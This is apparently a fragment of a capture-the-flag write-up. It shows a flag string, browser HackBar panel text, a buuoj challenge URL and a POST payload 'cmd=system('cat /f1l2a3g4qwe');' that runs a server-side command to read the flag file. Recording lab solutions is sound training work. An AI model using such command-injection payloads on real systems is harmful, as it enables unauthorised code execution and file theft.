 DASCTF{a5fe26cf-8517-4ea0-a8ce-5e0c05628ffc}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL
http://ce62e496-2433-41bd-878a-963385664769.node5.buuoj.cn:81/record.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('cat /f1l2a3g4qwe');